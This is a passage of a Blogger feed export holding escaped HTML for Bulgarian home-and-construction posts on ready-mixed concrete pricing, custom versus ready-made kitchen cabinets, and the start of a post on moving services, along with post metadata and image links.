цена\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EМного хора се питат защо цените на бетона\nварират. Истината е, че всяка конкретна оферта за готов бетон цена се определя\nот няколко ключови фактора:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Ca name=\"_nhdstmczjrx\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EКлас и вид на бетона\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EКолкото по-висок е класът на якост, толкова\nповече цимент и добавки се използват, което повишава цената. Например бетон\nC20\/25 е по-евтин от C30\/37, който се използва при конструкции, които трябва да\nиздържат на по-голямо натоварване.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Ca name=\"_9d9fuxdkz3f\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EРазстояние и транспорт\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EРазстоянието от бетоновия възел до строителния\nобект е от значение, защото транспортът на бетон изисква специализиран миксер и\nбързо изливане. Повечето фирми включват определен километраж в цената, но при\nпо-далечни обекти може да се начисли допълнителна такса, което да повлияе на\nфиналната готов бетон цена, която ще трябва да заплатите.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Ca name=\"_mc3trol0jebc\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EДобавки и специални смеси\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EАко проектът ви изисква бетон с подобрени\nхарактеристики – напр. водонепропусклив, бързовтвърдяващ, противомразов или\nсаморазливен, имайте предвид, че конкретната готов бетон цена, която ще ви бъде\nпоискана, ще бъде по-висока от стандартната, поради използването на скъпи\nхимически добавки.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Ca name=\"_o5mwj2gbukrz\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EКоличество\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EПри по-големи поръчки обикновено се предлага\nпо-добра цена на кубик, тъй като производителите намаляват единичната стойност\nза обемни доставки.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Ca name=\"_67srr0orb3u8\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EКак да познае\u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eте\u003C\/span\u003E\u003Cspan lang=\"bg\"\u003E качествения производител\nна бетон\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EИзборът на надежден доставчик е също толкова\nважен, колкото и търсенето на изгодна готов бетон цена. Проучете внимателно и\nсе доверете на фирма, която:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Col start=\"1\" style=\"margin-top: 0cm;\" type=\"1\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo2;\"\u003E\u003Cspan lang=\"bg\"\u003Eразполага\n     със собствен бетонов възел и работи със сертифицирани материали;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo2;\"\u003E\u003Cspan lang=\"bg\"\u003Eможе да\n     предостави сертификат за качество на сместа и проби от произведения бетон;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo2;\"\u003E\u003Cspan lang=\"bg\"\u003Eпредлага\n     транспорт и бетонпомпа, което гарантира навременна доставка и равномерно\n     изливане;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo2;\"\u003E\u003Cspan lang=\"bg\"\u003Eима добри\n     препоръки и реални отзиви от други клиенти или строители.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EСериозните производители обикновено\nконсултират клиента и му препоръчват най-подходящия клас бетон спрямо прогнозното\nнатоварване и предназначението на конструкцията.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Ca name=\"_1w2msicbu94l\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EКак да оптимизирате разходите си\nпри поръчка на бетон\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EВъзможно е да намерите качествен готов бетон\nна добра цена, без да правите компромис с издръжливостта. Ето няколко съвета\nкак да подходите:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Col start=\"1\" style=\"margin-top: 0cm;\" type=\"1\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l1 level1 lfo1;\"\u003E\u003Cb\u003E\u003Cspan lang=\"bg\"\u003EПланирайте\n     доставката точно\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"bg\"\u003E – така ще избегнете нуждата от\n     наемане на допълнителни миксери или загуби при престой.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l1 level1 lfo1;\"\u003E\u003Cb\u003E\u003Cspan lang=\"bg\"\u003EПроверете\n     различни оферти\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"bg\"\u003E, но сравнявайте не само обявената\n     готов бетон цена, а и включените услуги (транспорт, бетонпомпа, добавки).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l1 level1 lfo1;\"\u003E\u003Cb\u003E\u003Cspan lang=\"bg\"\u003EИзберете местен\n     доставчик\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"bg\"\u003E – това намалява транспортните разходи и\n     риска от втвърдяване на бетона по време на превоза.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l1 level1 lfo1;\"\u003E\u003Cb\u003E\u003Cspan lang=\"bg\"\u003EОбсъдете\n     вариант за отстъпка\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"bg\"\u003E при по-голям обем или редовни\n     поръчки.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\n\u003Ch2\u003E\u003Ca name=\"_d0qi74j1jtwz\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EЧести грешки при избора на\nдоставчик\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EМного хора се подлъгват по най-ниската оферта,\nбез да осъзнават, че евтиният бетон може да е с по-ниско съдържание на цимент\nили без нужните добавки. Това води до по-крехка структура, напуквания и скъпи\nремонти в бъдеще.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EЗатова винаги е по-добре да заложите на\nоптимално съотношение между качество и готов бетон цена, вместо просто на\nнай-ниската стойност.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Ca name=\"_91mv1ufiu1jm\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EКачественият готов бетон -\nинвестиция в сигурността и дълготрайността на всяка сграда\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EЗа да постигнете най-добрия резултат, обърнете\nвнимание както на произхода и класа на сместа, така и на условията за доставка.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EСледете всички фактори, които влияят върху\nформирането на дадената готов бетон цена, и изберете доказан производител с\nкоректно отношение и гарантирано качество. Така ще осигурите не само здравина\nна конструкцията, но и оптимални разходи за вашия строителен проект.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/8233338773801162506"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/8233338773801162506"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gstroi.com\/2025\/12\/blog-post_3.html","title":"Как да изберем качествен готов бетон на добра цена?"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUeh6wjUga7FMHFQ_LcMod78rx-ucY4nZ96hxneaj8GD3gt_3vSFiJkfdMVbzMe6L_IQyPPa-4Tpd1pnyfqZoxb_1_tsGpNt2CJW-9_RacDMm9Drk3r1eAnqaNF3eGFCVZ5gL7jjqK6mo9TeCCow4A9rrYwOCN-sNXW1uvDe__dxhl43l4SOXwtnuu9hbu\/s72-c\/Gstroi.com%20%D0%9A%D0%B0%D0%BA%20%D0%B4%D0%B0%20%D0%B8%D0%B7%D0%B1%D0%B5%D1%80%D0%B5%D0%BC%20%D0%BA%D0%B0%D1%87%D0%B5%D1%81%D1%82%D0%B2%D0%B5%D0%BD%20%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%20%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%20%D0%BD%D0%B0%20%D0%B4%D0%BE%D0%B1%D1%80%D0%B0%20%D1%86%D0%B5%D0%BD%D0%B0.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5855007374603387599.post-7210614224822642030"},"published":{"$t":"2025-12-02T16:04:15.199+02:00"},"updated":{"$t":"2025-12-02T16:04:54.872+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"кухненски шкафове"},{"scheme":"http://www.blogger.com/atom/ns#","term":"кухня"}],"title":{"type":"text","$t":"Кухненски шкафове по поръчка или готови модели – кой вариант е по-добър?"},"content":{"type":"html","$t":"\u003Ch1\u003E\u003Ca name=\"_1i1nwflcb9a4\"\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/h1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTZddGN-Degk62-kplOLHnyzDLeWtIoflbjhoMxqogq31CUiKd2hoCbx4bLca_9pkmVZdc3arX1Geh-baoRGnwXrMQSigyOEX5qTCgxq0wgePJB3MArAUBzaWYrofocLfAPjeIs2ScrPp2vCKC1kcPWrtzLliBfLawbL7oXMMSeSsxQdLlCON8cCtY8g5D\/s1920\/Gstroi.com%D0%9A%D1%83%D1%85%D0%BD%D0%B5%D0%BD%D1%81%D0%BA%D0%B8%20%D1%88%D0%BA%D0%B0%D1%84%D0%BE%D0%B2%D0%B5%20%D0%BF%D0%BE%20%D0%BF%D0%BE%D1%80%D1%8A%D1%87%D0%BA%D0%B0%20%D0%B8%D0%BB%D0%B8%20%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%B8%20%D0%BC%D0%BE%D0%B4%D0%B5%D0%BB%D0%B8%20%E2%80%93%20%D0%BA%D0%BE%D0%B9%20%D0%B2%D0%B0%D1%80%D0%B8%D0%B0%D0%BD%D1%82%20%D0%B5%20%D0%BF%D0%BE-%D0%B4%D0%BE%D0%B1%D1%8A%D1%80.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTZddGN-Degk62-kplOLHnyzDLeWtIoflbjhoMxqogq31CUiKd2hoCbx4bLca_9pkmVZdc3arX1Geh-baoRGnwXrMQSigyOEX5qTCgxq0wgePJB3MArAUBzaWYrofocLfAPjeIs2ScrPp2vCKC1kcPWrtzLliBfLawbL7oXMMSeSsxQdLlCON8cCtY8g5D\/s320\/Gstroi.com%D0%9A%D1%83%D1%85%D0%BD%D0%B5%D0%BD%D1%81%D0%BA%D0%B8%20%D1%88%D0%BA%D0%B0%D1%84%D0%BE%D0%B2%D0%B5%20%D0%BF%D0%BE%20%D0%BF%D0%BE%D1%80%D1%8A%D1%87%D0%BA%D0%B0%20%D0%B8%D0%BB%D0%B8%20%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%B8%20%D0%BC%D0%BE%D0%B4%D0%B5%D0%BB%D0%B8%20%E2%80%93%20%D0%BA%D0%BE%D0%B9%20%D0%B2%D0%B0%D1%80%D0%B8%D0%B0%D0%BD%D1%82%20%D0%B5%20%D0%BF%D0%BE-%D0%B4%D0%BE%D0%B1%D1%8A%D1%80.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EКухнята е сърцето на всеки дом – място, където\nсе създават спомени, ухае на домашна храна и се събират близките. Поради тази\nпричина, изборът на подходящо обзавеждане - комфортно и уютно, е от ключово\nзначение, а съществена част от него е подборът на кухненски шкафове. Те\nопределят не само стила и визията на помещението, но и неговата функционалност.\nЕдин от най-честите въпроси, пред които се изправят хората при обзавеждане, е\nдали да предпочетат \u003Ca href=\"https:\/\/kuhnia.bg\/shop\/1\/standartni-moduli-za-kuhnya\/\"\u003Eкухненски шкафове\u003C\/a\u003E\nпо поръчка или да се спрат на готови модели. И двата варианта имат своите\nпредимства и недостатъци, а правилното решение зависи от бюджета,\nпространството и личните нужди.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Ca name=\"_hxq1zx1iienp\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EПредимства на изработката на\nкухненски шкафове по поръчка\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EКачествените кухненски шкафове по поръчка са\nпредпочитаният избор за хора, които търсят \u003Cb\u003Eиндивидуалност, прецизност и\nмаксимално използване на пространството\u003C\/b\u003E. Основното им предимство е\nгъвкавостта – дизайнът им е изцяло съобразен с конкретните размери на помещението\nи изисквания на клиента. Това е особено важно, когато се обзавеждат малки или\nнестандартни кухни, в които всеки сантиметър е от значение.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EДруго голямо предимство на изработката на\nкухненски шкафове по поръчка е възможността за \u003Cb\u003Eперсонализиране на дизайна\u003C\/b\u003E\n– от цвета и материала на вратичките, до стила и вида на дръжките, осветлението\nи вътрешните механизми. Залагайки на кухненски шкафове по поръчка, имате\nвъзможност да създадете уникална кухня, която отразява изцяло вашия стил –\nмодерна, класическа, минималистична или винтидж - изборът зависи от вас.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EКогато направите заявка за изработка по\nпоръчка, имате думата и за материала, от който да се изработят вашите кухненски\nшкафове. Заложете на \u003Cb\u003Eкачествени материали\u003C\/b\u003E, които ще ви е лесно да\nподдържате. Това ще ви гарантира дълготрайност и устойчивост на обзавеждането.\nМакар първоначално да изглеждат по-скъпи, те често се оказват по-изгодна\nинвестиция в дългосрочен план, тъй като не се налага подмяна или ремонт скоро\nслед монтажа.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Ca name=\"_u2mkvw620qlb\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EНедостатъци на шкафовете по поръчка\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EОсновният минус на кухненските шкафове по\nпоръчка е цената. Индивидуалният проект и висококачествените материали\nзначително повишават крайната стойност. Освен това, процесът на изработка може\nда отнеме повече време – понякога няколко седмици или дори месеци, в зависимост\nот натовареността на производителя и сложността на дизайна.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EНе на последно място, при избора на фирма или\nмайстор трябва да се внимава – неправилното изпълнение на проекта може да\nдоведе до разочарование и допълнителни разходи, така че уверете се, че се\nнасочвате към наистина доказани професионалисти в бранша. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Ca name=\"_qgiiy7fyxo8e\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EПредимства на готовите кухненски\nшкафове\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EТе са отличен вариант за хора, които искат\nбързо и достъпно решение за обзавеждането на своята кухня. През последните\nгодини разнообразието е все по-голямо. Предлагат се кухненски шкафове в\nразлични размери, стилове и цветове, които може лесно да се комбинират според\nнуждите на домакинството и особеностите на помещението. Голямо предимство е\nвъзможността да се закупят и монтират веднага – без дълго чакане и без изненади\nв цената.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EСъвременните производители предлагат голямо\nразнообразие от модулни кухненски системи, които позволяват известна степен на\nперсонализация. Така може да се избира между различни конфигурации на шкафове,\nчекмеджета и рафтове, без да се прави пълен индивидуален проект.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Ca name=\"_5tzgif7te7ls\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EНедостатъци на готовите модели\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EВъпреки удобството, готовите кухненски шкафове\nимат и своите ограничения. Те се произвеждат по стандартни размери, което може\nда създаде проблеми при обзавеждането на малки кухни или на помещения с\nархитектурни специфики. Понякога се налага компромис с дизайна или\nфункционалността, за да паснат шкафовете на конкретното място.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EМатериалите при готовите модели често са\nпо-евтини и не толкова издръжливи, което означава по-кратък живот на мебелите.\nОсвен това, изборът на цветове и стилове е по-ограничен в сравнение с\nизработката по поръчка.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Ca name=\"_kt7twayw1875\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EКой вариант е по-добър?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EОтговорът зависи изцяло от вашите приоритети.\nАко търсите уникален дизайн, прецизност и дълготрайно качество - насочете се\nкъм кухненските шкафове по поръчка. Ако обаче разполагате с ограничен бюджет и\nискате бърз резултат, готовите модели ще ви осигурят функционалност и стил на\nдостъпна цена.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EНезависимо на кой вариант ще се спрете,\nнай-важното е кухнята да бъде удобна, практична и да отговаря на вашите\nежедневни нужди. Балансът между естетика, цена и качество при подбора на\nкухненски шкафове е един от ключовете за постигане на идеалната кухня.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/7210614224822642030"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/7210614224822642030"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gstroi.com\/2025\/12\/blog-post.html","title":"Кухненски шкафове по поръчка или готови модели – кой вариант е по-добър?"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTZddGN-Degk62-kplOLHnyzDLeWtIoflbjhoMxqogq31CUiKd2hoCbx4bLca_9pkmVZdc3arX1Geh-baoRGnwXrMQSigyOEX5qTCgxq0wgePJB3MArAUBzaWYrofocLfAPjeIs2ScrPp2vCKC1kcPWrtzLliBfLawbL7oXMMSeSsxQdLlCON8cCtY8g5D\/s72-c\/Gstroi.com%D0%9A%D1%83%D1%85%D0%BD%D0%B5%D0%BD%D1%81%D0%BA%D0%B8%20%D1%88%D0%BA%D0%B0%D1%84%D0%BE%D0%B2%D0%B5%20%D0%BF%D0%BE%20%D0%BF%D0%BE%D1%80%D1%8A%D1%87%D0%BA%D0%B0%20%D0%B8%D0%BB%D0%B8%20%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%B8%20%D0%BC%D0%BE%D0%B4%D0%B5%D0%BB%D0%B8%20%E2%80%93%20%D0%BA%D0%BE%D0%B9%20%D0%B2%D0%B0%D1%80%D0%B8%D0%B0%D0%BD%D1%82%20%D0%B5%20%D0%BF%D0%BE-%D0%B4%D0%BE%D0%B1%D1%8A%D1%80.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5855007374603387599.post-4932584813388148987"},"published":{"$t":"2025-07-27T19:16:00.004+03:00"},"updated":{"$t":"2025-07-27T19:16:50.244+03:00"},"title":{"type":"text","$t":"Необходимост ли е да се ползва транспортна и хамалска услуга при преместването на нашия дом"},"content":{"type":"html","$t":"\u003Ch1 style=\"margin-top: 24.0pt; mso-pagination: widow-orphan; page-break-after: auto;\"\u003E\u003Ca name=\"_ol7n4g2259vl\"\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/h1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVHd0WuuvAmHMLoUbNgYf4M1w4ehH9jmTT1echqj_VORgxMiAD8S26cGAxIEAQo1BvwpHP9i0snWElcFbFWlvc1Lb0zDA1gQH4ltOTmpM1UHF0IbM5M4PPPnh3-t2ytjRDU3Ls_j7Y5oB1-X6_SEiU1vtTZWfLw4BBzFln_4iS9JqAf3tvO-lzNBWwgiFN\/s600\/4545335.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVHd0WuuvAmHMLoUbNgYf4M1w4ehH9jmTT1echqj_VORgxMiAD8S26cGAxIEAQo1BvwpHP9i0snWElcFbFWlvc1Lb0zDA1gQH4ltOTmpM1UHF0IbM5M4PPPnh3-t2ytjRDU3Ls_j7Y5oB1-X6_SEiU1vtTZWfLw4BBzFln_4iS9JqAf3tvO-lzNBWwgiFN\/s320\/4545335.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\"\u003EПреместването в нов дом е едно от\nнай-важните събития в живота ни. То бележи ново начало, ново пространство, нови\nвъзможности. Но както често се случва – заедно с вълнението идват и многото\nзадачи, притеснения и физическо натоварване. Именно тогава възниква въпросът: \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eнаистина ли е необходимо да се ползва\nпрофесионална транспортна и хамалска услуга при преместване?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\"\u003EКраткият отговор е \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eда\u003C\/b\u003E – особено ако искате процесът да мине без стрес, без излишно\nнатоварване и с минимален риск за вас и вашите вещи. В тази статия ще\nразгледаме защо това е не просто удобство, а реална необходимост в съвременния\nживот.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan 